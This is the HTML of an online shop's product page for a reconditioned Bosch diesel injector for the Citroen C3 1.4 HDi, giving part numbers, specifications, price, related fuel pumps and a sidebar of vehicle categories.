		<div data-thumb="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/9-150x150.jpg" data-thumb-alt="Citroen C3 1.4 HDi Reconditioned Bosch Diesel Injector - 0445110339" data-thumb-srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/9-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/9-180x180.jpg 180w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/9.jpg"><img width="300" height="225" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/9.jpg" class="wp-post-image" alt="Citroen C3 1.4 HDi Reconditioned Bosch Diesel Injector - 0445110339" data-caption="" data-src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/9.jpg" data-large_image="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/9.jpg" data-large_image_width="300" data-large_image_height="225" decoding="async" fetchpriority="high" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Citroen C3 1.4 HDi Reconditioned Bosch Diesel Injector &#8211; 0445110339</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>125.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Primary Part Number:</strong></p>
<ul>
<li>0445110339</li>
</ul>
<p><strong>Applicable Part Numbers:</strong></p>
<ul>
<li>0445110339</li>
</ul>
<p><strong>Alternative Part Numbers:</strong></p>
<ul>
<li>1980EJ</li>
<li> 9687068980</li>
</ul>
<p><strong>Engine Codes:</strong></p>
<ul>
<li>8HP</li>
<li> 8HR</li>
</ul>
<p><strong>Production Date: </strong>2010 &#8211; Present</p>
<p><strong>Power Output: </strong>50kW</p>
<p><strong>Engine Capacity (l/ccm): </strong>1.4</p>
<p><strong>Number of Cylinders: </strong>4</p>
</div>

	
	<form class="cart" action="https://www.ribblevalleydiesels.co.uk/product/p841/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697713fa2c482">Citroen C3 1.4 HDi Reconditioned Bosch Diesel Injector - 0445110339 quantity</label>
	<input
		type="number"
				id="quantity_697713fa2c482"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="841" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">0445110339</span></span>

	
	<span class="posted_in">Category: <a href="https://www.ribblevalleydiesels.co.uk/product-category/uncategorised/" rel="tag">Uncategorised</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">20 &times; 5 &times; 5 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_surcharge">
			<th class="woocommerce-product-attributes-item__label" scope="row">Surcharge</th>
			<td class="woocommerce-product-attributes-item__value"><p>£40</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Citroen C3 1.4 HDi Reconditioned Bosch Diesel Injector &#8211; 0445110339&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/p841/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.ribblevalleydiesels.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='841' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="first post-773 product type-product status-publish has-post-thumbnail product_cat-uncategorised  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p773/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p773/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=773" rel="nofollow" data-product_id="773" data-product_sku="0445010152" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p773/">
		<h3>Chrysler Grand Voyager 2.8 CRD Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010152</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>350.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="post-765 product type-product status-publish has-post-thumbnail product_cat-uncategorised last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p765/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p765/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-180x180.jpg 180w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=765" rel="nofollow" data-product_id="765" data-product_sku="0445010094" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p765/">
		<h3>Renault Mascott 120/160 3.0 Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010094</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>395.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="first post-750 product type-product status-publish has-post-thumbnail product_cat-uncategorised  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p750/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p750/" class="rvd-item-thumb">

		<img width="231" height="203" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />
	</a>

	</a><a href="?add-to-cart=750" rel="nofollow" data-product_id="750" data-product_sku="0445010072" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p750/">
		<h3>Alfa Romeo 156/SW 2.4 JTD/20V Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010072</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>190.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="post-740 product type-product status-publish has-post-thumbnail product_cat-uncategorised last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p740/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p740/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-180x180.jpg 180w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=740" rel="nofollow" data-product_id="740" data-product_sku="0445010034" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p740/">
		<h3>LDV Maxus 2.5 Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010034</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
		</ul>

	</section>
	</div>

        
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.</p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
        <section class="rvd-shop-widget widget woocommerce_widget_cart-2 woocommerce widget_shopping_cart"><h4>Basket</h4><div class="widget_shopping_cart_content"></div></section><section class="rvd-shop-widget widget woocommerce_product_search-2 woocommerce widget_product_search"><h4>Find item by part number:</h4><form role="search" method="get" class="woocommerce-product-search" action="https://www.ribblevalleydiesels.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section class="rvd-shop-widget widget woocommerce_product_categories-2 woocommerce widget_product_categories"><h4>Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-101 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/">Alfa Romeo</a><ul class='children'>
<li class="cat-item cat-item-104 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c106/">145</a></li>
<li class="cat-item cat-item-107"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c107/">146</a></li>
<li class="cat-item cat-item-108"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c108/">147</a></li>
<li class="cat-item cat-item-109"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c109/">156</a></li>
<li class="cat-item cat-item-950"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c950/">159</a></li>
<li class="cat-item cat-item-110"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c110/">166</a></li>
<li class="cat-item cat-item-993"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c993/">Brera</a></li>
<li class="cat-item cat-item-953"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c953/">Giulietta</a></li>
<li class="cat-item cat-item-951"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c951/">GT</a></li>
<li class="cat-item cat-item-946"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c946/">Mito</a></li>
<li class="cat-item cat-item-994"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c994/">Spider</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-663"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c663/">145</a></li>
<li class="cat-item cat-item-1050"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1050/">146</a></li>
<li class="cat-item cat-item-111"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c111/">147</a></li>
<li class="cat-item cat-item-112"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c112/">156</a></li>
<li class="cat-item cat-item-113"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c113/">159</a></li>
<li class="cat-item cat-item-114"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c114/">166</a></li>
<li class="cat-item cat-item-1077"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1077/">Brera</a></li>
<li class="cat-item cat-item-673"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c673/">Giulietta</a></li>
<li class="cat-item cat-item-115"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c115/">GT</a></li>
<li class="cat-item cat-item-116"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c116/">Mito</a></li>
<li class="cat-item cat-item-1078"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1078/">Spider</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1186 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/">Ashok Leyland</a><ul class='children'>
<li class="cat-item cat-item-1241 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1242"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/c1242/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1187 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1197"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/c1197/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1378 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1379"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/c1379/">Dost</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-614 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/">Audi</a><ul class='children'>
<li class="cat-item cat-item-707 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1122/">A1</a></li>
<li class="cat-item cat-item-709"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c709/">A3</a></li>
<li class="cat-item cat-item-722"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c722/">A4</a></li>
<li class="cat-item cat-item-731"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c731/">A5</a></li>
<li class="cat-item cat-item-732"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c732/">A6</a></li>
<li class="cat-item cat-item-1130"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1130/">A7</a></li>
<li class="cat-item cat-item-1002"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1002/">A8</a></li>
<li class="cat-item cat-item-1134"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1134/">Q3</a></li>
<li class="cat-item cat-item-733"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c733/">Q5</a></li>
<li class="cat-item cat-item-724"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c724/">Q7</a></li>
<li class="cat-item cat-item-714"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c714/">TT</a></li>
	</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1088"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1088/">A1</a></li>
<li class="cat-item cat-item-616"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c616/">A2</a></li>
<li class="cat-item cat-item-617"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c617/">A3</a></li>
<li class="cat-item cat-item-619"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c619/">A4</a></li>
<li class="cat-item cat-item-623"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c623/">A5</a></li>
<li class="cat-item cat-item-626"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c626/">A6</a></li>
<li class="cat-item cat-item-1010"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1010/">A7</a></li>
<li class="cat-item cat-item-630"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c630/">A8</a></li>
<li class="cat-item cat-item-1139"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1139/">Q3</a></li>
<li class="cat-item cat-item-631"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c631/">Q5</a></li>
<li class="cat-item cat-item-632"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c632/">Q7</a></li>
<li class="cat-item cat-item-633"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c633/">TT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-594 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a><ul class='children'>
<li class="cat-item cat-item-596 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-605"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c605/">1 Series</a></li>
<li class="cat-item cat-item-606"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c606/">3 Series</a></li>
<li class="cat-item cat-item-607"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c607/">5 Series</a></li>
<li class="cat-item cat-item-608"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c608/">6 Series</a></li>
<li class="cat-item cat-item-609"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c609/">7 Series</a></li>
<li class="cat-item cat-item-1125"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c1125/">X1 Series</a></li>
<li class="cat-item cat-item-611"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/">X3 Series</a></li>
<li class="cat-item cat-item-612"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c612/">X5 Series</a></li>
<li class="cat-item cat-item-613"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c613/">X6 Series</a></li>
	</ul>
</li>
<li class="cat-item cat-item-595 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-597"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/">1 Series</a></li>
<li class="cat-item cat-item-598"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c598/">3 Series 2.0</a></li>
<li class="cat-item cat-item-1093"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1093/">3 Series 3.0</a></li>
<li class="cat-item cat-item-599"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c599/">5 Series</a></li>
<li class="cat-item cat-item-669"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c669/">6 Series</a></li>
<li class="cat-item cat-item-600"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c600/">7 Series</a></li>
<li class="cat-item cat-item-1101"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1101/">Mini Cooper</a></li>
<li class="cat-item cat-item-601"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c601/">X1 Series</a></li>
<li class="cat-item cat-item-602"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c602/">X3 Series</a></li>
<li class="cat-item cat-item-603"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c603/">X5 Series</a></li>
<li class="cat-item cat-item-1105"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1105/">X6 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1468 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1468/">Caterpillar</a><ul class='children'>
<li class="cat-item cat-item-1469"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1468/c1469/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-1410 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/">Chery</a><ul class='children'>
<li class="cat-item cat-item-1411 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1412"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/c1412/">Eastar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-589 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/">Chevrolet</a><ul class='children'>
<li class="cat-item cat-item-590 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1118"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1118/">Aveo</a></li>
<li class="cat-item cat-item-1408"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1408/">Blazer</a></li>
<li class="cat-item cat-item-976"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c976/">Captiva</a></li>
<li class="cat-item cat-item-977"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c977/">Epica</a></li>
<li class="cat-item cat-item-978"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c978/">Lacetti</a></li>
<li class="cat-item cat-item-979"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c979/">Nubira</a></li>
<li class="cat-item cat-item-1409"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1409/">S10</a></li>
<li class="cat-item cat-item-592"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c592/">Tracker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-591 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-901"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c901/">Captiva</a></li>
<li class="cat-item cat-item-905"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c905/">Cruze</a></li>
<li class="cat-item cat-item-902"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c902/">Epica</a></li>
<li class="cat-item cat-item-903"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c903/">Lacetti</a></li>
<li class="cat-item cat-item-904"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c904/">Nubira</a></li>
<li class="cat-item cat-item-593"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c593/">Tracker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-586 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/">Chrysler</a><ul class='children'>
<li class="cat-item cat-item-938 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1120"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1120/">300C</a></li>
<li class="cat-item cat-item-1109"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1109/">PT Cruiser</a></li>
<li class="cat-item cat-item-939"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c939/">Voyager</a></li>
	</ul>
</li>
<li class="cat-item cat-item-587 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c587/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-588"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c587/c588/">Voyager</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-549 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/">Citroen</a><ul class='children'>
<li class="cat-item cat-item-550 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-552"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c552/">Berlingo</a></li>
<li class="cat-item cat-item-634"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c634/">C-Crosser</a></li>
<li class="cat-item cat-item-1394"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1394/">C1</a></li>
<li class="cat-item cat-item-837"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c837/">C2</a></li>
<li class="cat-item cat-item-838"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c838/">C3</a></li>
<li class="cat-item cat-item-556"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c556/">C4 & Picasso</a></li>
<li class="cat-item cat-item-557"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c557/">C5</a></li>
<li class="cat-item cat-item-558"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c558/">C6</a></li>
<li class="cat-item cat-item-559"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c559/">C8</a></li>
<li class="cat-item cat-item-1059"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1059/">Dispatch</a></li>
<li class="cat-item cat-item-1123"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1123/">DS3</a></li>
<li class="cat-item cat-item-1124"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1124/">DS4</a></li>
